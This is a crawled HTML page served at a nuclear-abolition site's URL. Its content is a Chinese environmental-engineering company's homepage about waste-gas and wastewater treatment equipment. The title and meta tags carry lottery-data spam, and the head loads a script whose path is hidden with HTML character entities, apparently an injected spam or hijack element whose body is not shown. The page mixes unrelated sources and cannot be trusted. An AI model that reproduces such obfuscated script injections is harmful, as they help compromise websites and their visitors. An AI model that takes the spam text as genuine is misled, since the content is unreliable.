

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuclearabolition.net/index.php/archive/project-articles/a-nuclear-free-world-begins-with-young-leaders
body_size: 15356
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta charset="utf-8"/>
<title>港澳联盟宝典全年资料-资料免费精选</title>
<meta name="keywords" content="港澳联盟宝典全年资料" />
<meta name="description" content="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" />
<meta name="author" content="XSLCMS内容管理系统www.xslcms.com|QQ：844039391、806495458|TEL：0769-22800432" />
<link href="/css/common.css" rel="stylesheet" type="text/css" />
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<script src="/js/1.9.1jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/js/js.js"></script>
<script src="/js/index.js" type="text/javascript"></script>
<script type="text/javascript" src="/js/scrollReveal.js"></script>
<link href="/css/Inde1x.css" rel="stylesheet" type="text/css" />
<script src="/js/MSClass.js" type="text/javascript"></script>
<link href="/css/in.css" rel="stylesheet"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">港澳联盟宝典全年资料-资料免费精选</a></h1></nav>
<script src="/js/cj_sdw_msw.js"></script> 

<div class="wrap-header">
  <div class="container clearfix">
    <p class="fl">欢迎光临港澳联盟宝典全年资料官方网站！</p>
    <ul class="fr">
      <li class="li2"><a href="/sitemap/" target="_blank">网站地图</a></li>
      <li class="li3"><span>关注微信</span><i><img src="/images/wx.jpg" alt="熙霖环保微信"/></i></li>
      <li class="li5">免费领取专业污水/粉尘/废气处理方案：<b>13798758789</b></li>
    </ul>
  </div>
</div>
<div class="logo">
  <div class="container">
    <h1><a href="/"><img src="/images/logo.png" alt="熙霖环保工业废气处理"/></a></h1>
    <div class="l_tit">
      <p class="p1"><img src="/images/ltit.png" alt="熙霖环保工业废气处理"/></p>
      <p class="p2">12年品牌<em>•</em>500+案例<em>•</em>免费检测<em>•</em>免费定制方案<em>•</em>持续达标</p>
    </div>
    <ul id="dnav">
      <li ><a href="/cn/about/about-8.html"  mark="help">关于熙霖</a></li>
      <li><a href="/cn/about/photo-9-1.html"  mark="help">资质证书</a></li>
      <li ><a href="/cn/jobs/rencailinian-67.html"  mark="help">招贤纳士</a></li>
    </ul>
  </div>
</div>

<!-- nav部分 -->
<div class="Nav">
  <div class="container">
    <div class="navBox" id="navBox">
      <ul class="navUl" id="nav">
              <li class="navli"><a href="/">网站首页</a></li>
        <li class="navli"><a href="/cn/fangan/products-14-1.html" >废气/废水解决方案</a>
          <ul>
           <li><a href="/cn/fangan/products-40-1.html" >废气处理方案</a></li> <li><a href="/cn/fangan/products-41-1.html" >污水处理方案</a></li> <li><a href="/cn/fangan/products-42-1.html" >粉尘处理方案</a></li>
          </ul>
          </li>
        <li class="navli"><a href="/cn/products/fqsb/products-11-1.html">废气处理设备</a>
          <ul>
              <li><a href="/cn/products/fqsb/products-92-1.html" >RCO催化燃烧设备</a></li> <li><a href="/cn/products/fqsb/products-93-1.html" >RTO蓄热焚烧设备</a></li> <li><a href="/cn/products/fqsb/products-94-1.html" >生物滴滤设备</a></li> <li><a href="/cn/products/fqsb/products-95-1.html" >脉冲布袋除尘器</a></li> <li><a href="/cn/products/fqsb/products-96-1.html" >脉冲滤筒除尘器</a></li> <li><a href="/cn/products/fqsb/products-98-1.html" >喷淋塔</a></li> <li><a href="/cn/products/products-99-1.html" >活性炭吸附箱</a></li>          </ul>
        </li>
        <li class="navli"><a href="/cn/products/wssb/products-12-1.html">污水处理设备</a>
          <ul>
           <li><a href="/cn/products/wssb/products-100-1.html" >污水一体化设备</a></li> <li><a href="/cn/products/wssb/products-101-1.html" >中水回用设备</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/products/fcsb/products-13-1.html">粉尘处理设备</a>
          <ul>
             <li><a href="/cn/products/fcsb/products-70-1.html" >静电除尘器</a></li> <li><a href="/cn/products/fcsb/products-71-1.html" >布袋除尘器</a></li> <li><a href="/cn/products/fcsb/products-72-1.html" >旋风除尘器</a></li> <li><a href="/cn/products/fcsb/products-73-1.html" >锅炉除尘器</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/bzzx/products-43-1.html">咨询办证</a>
          <ul>
             <li><a href="/cn/bzzx/products-44-1.html" >环评代办服务</a></li> <li><a href="/cn/bzzx/products-45-1.html" >水土保持方案</a></li> <li><a href="/cn/bzzx/products-54-1.html" >土壤调查检测报告</a></li> <li><a href="/cn/bzzx/products-55-1.html" >节能评估技术报告</a></li> <li><a href="/cn/bzzx/products-56-1.html" >环保办证批复</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/gongcheng/products-46-1.html">案例业绩</a>
          <ul>
             <li><a href="/cn/gongcheng/products-57-1.html" >废气处理工程案例</a></li> <li><a href="/cn/gongcheng/products-61-1.html" >废水处理工程案例</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/news/news-3-1.html">新闻中心</a>
          <ul>
             <li><a href="/cn/news/dongtai/news-17-1.html" > 熙霖动态</a></li> <li><a href="/cn/news/news-18-1.html" >环保资讯</a></li> <li><a href="/cn/news/news-64-1.html" >行业动态</a></li> <li><a href="/cn/news/news-65-1.html" >项目公示</a></li> <li><a href="/cn/news/news-66-1.html" >技术方案</a></li>          </ul>
          </li>
        <li class="navli"><a href="/cn/contact/lianxiwomen-7.html">联系我们</a>
          <ul>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<script type="text/javascript">
nav('navBox');
</script><!--banner -->
<div class="banner">
  <div id="flashs">
    <div class="bd">
      <div>
                <div title="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" alt="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" onclick="window.open('/cn/fangan/products-14-1.html"
                        class="bgitem" id="flashbg1" style="background: url('/uploadfile/image/20240819/202408191642532270.png') no-repeat center top;
                        height: 600px; width: 100%; cursor: pointer; overflow:hidden; position:relative;"> </div>
                <div title="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" alt="港澳联盟宝典全年资料专注于废气/废水/粉尘处理工程,承接全国各地各类废气/废水/粉尘处理业务，欢迎来电咨询：13798758789（微信同号）" onclick="window.open('/cn/products/fqsb/products-92-1.html"
                        class="bgitem" id="flashbg1" style="background: url('/uploadfile/image/20240820/202408201524528066.jpg') no-repeat center top;
                        height: 600px; width: 100%; cursor: pointer; overflow:hidden; position:relative;"> </div>
                <div title="banner2" alt="banner2" onclick="window.open('###"
                        class="bgitem" id="flashbg1" style="background: url('/images/banner2.jpg') no-repeat center top;
                        height: 600px; width: 100%; cursor: pointer; overflow:hidden; position:relative;"> </div>
              </div>
    </div>
    <div class="btn hd">
      <span></span><span></span><span></span>    </div>
    <a href="javascript:;" class="bot bot1 prev"></a> <a href="javascript:;" class="bot bot2 next"></a> </div>
</div>

<!-- search部分 -->
<div class="search">
  <div class="container clearfix">
    <div class="keyword fl"><span>热门关键词：</span>
      <p id="commonHeaderkeywords">
                <a href="/cn/products/wssb/YiTiHuaWuShuiChuLiSheBei-100-172.html" target="_parent">一体化污水处理设备</a>
                <a href="/cn/products/fqsb/ShengWuDiLvSheBei-94-166.html" target="_parent">生物滴滤设备</a>
                <a href="/cn/products/fqsb/FeiShiZhuanLunCuiHuaRanShaoCOY-92-165.html" target="_parent">沸石转轮催化燃烧设备</a>
                <a href="/cn/products/fqsb/XuReShiReLiFenShaoLu-93-164.html" target="_parent">RTO蓄热式热力焚烧炉</a>
                <a href="/cn/products/fqsb/XiFuNongSuoCuiHuaRanShao-92-163.html" target="_parent">RCO催化燃烧设备</a>
              </p>
    </div>
    <p class="inp fr">
      <input type="text"  id="seachkeywords"   placeholder="输入您需要搜索的信息">
      <a href="javascript:xuanze();" class="sea"><i></i></a></p>
  </div>
</div><div  class="cpzx">
  <div class="cpzx_box"> 
    <!--首页产品分类-->
    <div class="cpfl parHd wow fadeInLeft animated">
      <div class="cpfl_box">
        <div class="title"> <a href="/cn/products/" title="熙霖环保设备中心"><b>熙霖</b>环保设备中心<br>
          Products Center</a> </div>
        <div class="cpzx_list">
           <h3><a href="/cn/products/fqsb/products-11-1.html" >废气处理设备</a></h3><ul><li><a href="/cn/products/fqsb/products-92-1.html">RCO催化燃烧设备</a></li><li><a href="/cn/products/fqsb/products-93-1.html">RTO蓄热焚烧设备</a></li><li><a href="/cn/products/fqsb/products-94-1.html">生物滴滤设备</a></li><li><a href="/cn/products/fqsb/products-95-1.html">脉冲布袋除尘器</a></li><li><a href="/cn/products/fqsb/products-96-1.html">脉冲滤筒除尘器</a></li><li><a href="/cn/products/fqsb/products-98-1.html">喷淋塔</a></li><li><a href="/cn/products/products-99-1.html">活性炭吸附箱</a></li></ul> <h3><a href="/cn/products/wssb/products-12-1.html" >污水处理设备</a></h3><ul><li><a href="/cn/products/wssb/products-100-1.html">污水一体化设备</a></li><li><a href="/cn/products/wssb/products-101-1.html">中水回用设备</a></li></ul> <h3><a href="/cn/products/fcsb/products-13-1.html" >粉尘处理设备</a></h3><ul><li><a href="/cn/products/fcsb/products-70-1.html">静电除尘器</a></li><li><a href="/cn/products/fcsb/products-71-1.html">布袋除尘器</a></li><li><a href="/cn/products/fcsb/products-72-1.html">旋风除尘器</a></li><li><a href="/cn/products/fcsb/products-73-1.html">锅炉除尘器</a></li></ul>        </div>
      </div>
    </div>
    <!--首页热销产品推荐-->
    <div class="cptj wow fadeInLeft animated">
      <div class="cptj_box">
        <div class="title">
          <div class="txt"><b>热门环保设备</b>Product Show</div>
          <div class="more"><a href="/cn/products/fqsb/products-11-1.html" title="更多环保设备">更多处理设备 More +</a></div>
        </div>
        <div class="line"></div>
        <div class="clear"></div>
        <div class="parBd">
                    <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/XiFuNongSuoCuiHuaRanShao-92-163.html" title="吸附浓缩+催化燃烧（RCO）组合设备"> <img src="/uploadfile/image/20240402/202404021432283843.jpg" alt="吸附浓缩+催化燃烧（RCO）组合设备">
              <div class="txt1"><b>吸附浓缩+催化燃烧（RCO）组合设备</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                                <li> 
                  <a href="/cn/products/fqsb/FeiShiZhuanLunCuiHuaRanShaoCOY-92-165.html" title="沸石转轮+催化燃烧（CO）一体机">
                 	 <img src="/uploadfile/image/20240402/202404021546036704.jpg" alt="沸石转轮+催化燃烧（CO）一体机">
                 	 <b>沸石转轮+催化燃烧（CO）一体机</b> 
                  </a> 
                </li>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/XuReShiReLiFenShaoLu-93-164.html" title=" 蓄热式热力焚烧炉(RTO)"> <img src="/uploadfile/image/20240402/202404021520138810.jpg" alt=" 蓄热式热力焚烧炉(RTO)">
              <div class="txt1"><b> 蓄热式热力焚烧炉(RTO)</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/ShengWuDiLvSheBei-94-166.html" title="生物滴滤设备"> <img src="/uploadfile/image/20240402/202404021628419447.jpg" alt="生物滴滤设备">
              <div class="txt1"><b>生物滴滤设备</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/MaiChongBuDaiChuChenQi-95-167.html" title="脉冲布袋除尘器"> <img src="/uploadfile/image/20240402/202404021706223240.png" alt="脉冲布袋除尘器">
              <div class="txt1"><b>脉冲布袋除尘器</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/MaiChongLvTongChuChenQi-96-168.html" title="脉冲滤筒除尘器"> <img src="/uploadfile/image/20240402/202404021710055893.png" alt="脉冲滤筒除尘器">
              <div class="txt1"><b>脉冲滤筒除尘器</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/fqsb/QiXuanHunDongPenLinTa-98-169.html" title="气旋混动喷淋塔"> <img src="/uploadfile/image/20240402/202404021714369698.png" alt="气旋混动喷淋塔">
              <div class="txt1"><b>气旋混动喷淋塔</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                                <li> 
                  <a href="/cn/products/fqsb/PenLinTa-98-170.html" title="喷淋塔">
                 	 <img src="/uploadfile/image/20240402/202404021722571754.png" alt="喷淋塔">
                 	 <b>喷淋塔</b> 
                  </a> 
                </li>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                      <div class="slideBox">
                        <div class="list_a"> <a href="/cn/products/HuoXingTanXiFuXiang-99-171.html" title="活性炭吸附箱"> <img src="/uploadfile/image/20240402/202404021725511894.png" alt="活性炭吸附箱">
              <div class="txt1"><b>活性炭吸附箱</b>
                <p> </p>
                <div class="txt_btn1"> 查看详情 </div>
              </div>
              </a>
            </div>
                        <div class="list">
              <ul>
                              </ul>
            </div>
            <div class="show">
                          </div>
        </div>
                   
          
          
          
          
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
        $(".fwlc .fwlc_type li").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".fwlc .fwlc_con .conbox").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        })
    </script>
<div class="clfa">
  <div class="container">
    <h2 class="h2_title"><a href="/cn/gongcheng/" target="_blank"> <b>“1对1”定制</b>环保工程处理方案</a> <i>拒绝一套“治百病”，<em>针对治污才有效</em></i></h2>
    <ul class="clfa_type clearfix">
        <li class="cur"> <a href="/cn/gongcheng/products-57-1.html" target="_blank">废气处理工程案例</a></li><li> <a href="/cn/gongcheng/products-61-1.html" target="_blank">废水处理工程案例</a></li>      
    </ul>
    <div class="clfa_con ">
            
      
      <div class='conbox clearfix cur'>
        
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131102493984.jpg" alt="东莞市万江街道国企屠宰中心车间臭气治理项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                    target="_blank"> 东莞市万江街道国企屠宰中心车间臭气治理项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                    target="_blank"> 案例：国企屠宰中心车间臭气治理项目（一期）
处理风量：1*28000m³/h+2*50000m³/…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiWanJiangJieDaoGuoQi-57-183.html" title="东莞市万江街道国企屠宰中心车间臭气治理项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131127094154.jpg" alt="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                    target="_blank"> 东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                    target="_blank"> 案例：注塑机制造喷涂VOCs废气项目
处理风量：120000m³/h
处理工艺：二级气旋洗涤+高…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoJiXi-57-186.html" title="东莞市东城街道机械公司注塑机制造喷涂VOCs废气项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131113041673.jpg" alt="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                    target="_blank"> 东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                    target="_blank"> 案例：电子公司元件清洗及烘干VOCs废气项目
处理风量：120000m³/h
处理工艺：高效过滤…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-57-184.html" title="东莞市虎门镇电子公司元件清洗及烘干VOCs废气项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131123090700.jpg" alt="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                    target="_blank"> 东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                    target="_blank"> 案例：塑胶公司塑胶制造及喷涂VOCs废气项目
处理风量：63000m³/h
处理工艺：除油过滤+…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiDongChengJieDaoSuJi-57-185.html" title="东莞市东城街道塑胶公司塑胶制造及喷涂VOCs废气项目"
                    target="_blank">Read more +</a></dd>
        </dl>
        
        
      </div>
      
              
      
      <div class='conbox clearfix '>
        
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131052037412.jpg" alt="东莞市茶山共性工厂废水处理" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                    target="_blank"> 东莞市茶山共性工厂废水处理</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                    target="_blank"> 案例：工厂废水处理
设计水量：1603吨/天（一期）+1401吨/天（二期）
废水类型：阳极氧化…</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiChaShanGongXingGong-61-182.html" title="东莞市茶山共性工厂废水处理"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131037509752.jpg" alt="东莞市横沥田坑一体化废水站项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                    target="_blank"> 东莞市横沥田坑一体化废水站项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                    target="_blank"> 案例：一体化废水站项目
设计水量：10000吨/天
废水类型：城镇污水</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiHengLiTianKangYiTiH-61-181.html" title="东莞市横沥田坑一体化废水站项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                target="_blank"> <img src="/uploadfile/image/20240813/202408131017067925.jpg" alt="东莞市虎门镇电子公司车间废水处理及回用项目" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                    target="_blank"> 东莞市虎门镇电子公司车间废水处理及回用项目</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                    target="_blank"> 案例：电子公司车间废水处理及回用项目
设计水量：60吨/天
废水类型：高浓度元件废水、纯水回用</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanShiHuMenZhenDianZiGong-61-180.html" title="东莞市虎门镇电子公司车间废水处理及回用项目"
                    target="_blank">Read more +</a></dd>
        </dl>
                <dl class='bdnot'>
          <dt><a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                target="_blank"> <img src="/uploadfile/image/20240813/202408130924352608.jpg" alt="东莞凤岗某医院300吨/天医疗废水处理" /></a></dt>
          <dd class="dd1"> <a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                    target="_blank"> 东莞凤岗某医院300吨/天医疗废水处理</a></dd>
          <dd class="dd2"> <a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                    target="_blank"> 案例：东莞凤岗某医院
设计水量：300吨/天
废水类型：医疗废水深度处理</a></dd>
          <dd class="dd3"> <em></em><a href="/cn/gongcheng/DongGuanFengGangMouYiYuan300Du-61-179.html" title="东莞凤岗某医院300吨/天医疗废水处理"
                    target="_blank">Read more +</a></dd>
        </dl>
        
        
      </div>
      
         
     
     
    </div>
    <div class="clfa_bot"> <a href="/cn/gongcheng/" target="_blank" class="a1">获取更多免费方案 +</a> <a href="http://p.qiao.baidu.com/cps/chat?siteId=15133849/and/userId=30673930/and/siteToken=1ae31e1c0f722f53bb91b2a7ec2543f6/and/cp=/and/cr=/and/cw=%E4%B8%BB%E9%A1%B5%E5%92%A8%E8%AF%A2" rel="nofollow" class="a2"><span>立即咨询</span> <b>13790179688</b></a> </div>
  </div>
</div>
<script type="text/javascript">
        $(".clfa .clfa_type li").eq(-1).addClass("pdr");
        $(".clfa .clfa_type li").mouseenter(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            $(".clfa .clfa_con .conbox").eq($(this).index()).addClass("cur").siblings().removeClass("cur");
        })
    </script> 
<script type="text/javascript">
        /*
        SuperSlide组合注意：
        1、内外层mainCell、targetCell、prevCell、nextCell等对象不能相同，除非特殊应用；
        2、注意书写顺序，通常先写内层js调用，再写外层js调用
        */

        

        /* 外层tab切换 */
        jQuery(".cpzx .cpzx_box").slide({ titCell: ".parHd li", mainCell: ".parBd" });

        /*左右滚动*/
        jQuery(".jjfa_list .slideBox").hover(function () {
            jQuery(this).find(".sPrev,.sNext").stop(true, true).fadeTo("show", 0.5)
        }, function () {
            jQuery(this).find(".sPrev,.sNext").fadeOut()
        });

		    </script> 
<script>
       mswMove('alzsUl', 'alzsBtnl', 'alzsBtnr', '/index/archive/projectarticles/anuclearfreeworldbeginswithyoungleaders/', true, 'left', true, 407, 1000, 5000, 3);
	</script>
<div class="advantageBox">
  <div class="advant_tit" data-scroll-reveal="enter top and move 20px over 0.9s">
    <h3>熙霖环保四大优势，让您放心选择</h3>
    <span>Choose the right project is half done!</span>
    <p> 选对专业环保公司才能无后顾之忧 </p>
  </div>
  <div class="advan">
    <dl class="item item01" data-scroll-reveal="enter right and move 20px over 0.9s">
      <dt><i>01</i><span>Long-term focus on sewage treatment technology</span>长期专注废气、废水处理防治工程</dt>
      <dd>性比价高，处理效果好，省钱更省心</dd>
      <dd>10多年的废气、废水处理环保工程治理经验，拥有先进的处理工艺技术</dd>
      <dd>一批具有丰富经验的工程技术人员</dd>
      <dd>在项目环境影响评价、废气、废水处理工程、废气处理等领域具有较高的理论和实践经验。</dd>
    </dl>
